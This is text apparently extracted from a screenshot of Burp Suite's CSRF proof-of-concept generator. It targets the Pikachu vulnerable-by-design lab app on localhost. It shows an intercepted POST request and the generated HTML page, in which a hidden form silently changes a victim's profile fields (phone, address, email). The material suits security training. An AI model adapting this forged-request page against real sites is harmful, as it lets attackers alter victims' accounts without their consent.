 CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex
POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
<input type="hidden" name="sex" value="boy" />
<input type="hidden" name="phonenum" value="13677676754" />
<input type="hidden" name="add" value="Oklahoma&#32;City&#32;Thunder" />
<input type="hidden" name="email" value="kevin&#64;pikachu&#46;com" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches